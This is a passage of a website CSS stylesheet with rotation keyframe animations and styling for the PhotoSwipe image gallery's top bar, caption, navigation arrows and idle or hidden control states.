  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }

}

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }

  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

}

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg);
  }

  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

}

/* -------------------------------------------------------------------
 * ## 6. additional styles
 * ------------------------------------------------------------------- */

/* root element of UI */
.pswp {
  font-family: "Gothic A1", sans-serif;
}

.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
  padding: 0 6px;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}

/*
  pswp__ui--hidden class is added when controls are hidden
  e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {

  /* Force paint & create composition layer for controls. */
  opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}

.pswp__element--disabled {
  display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
</file>
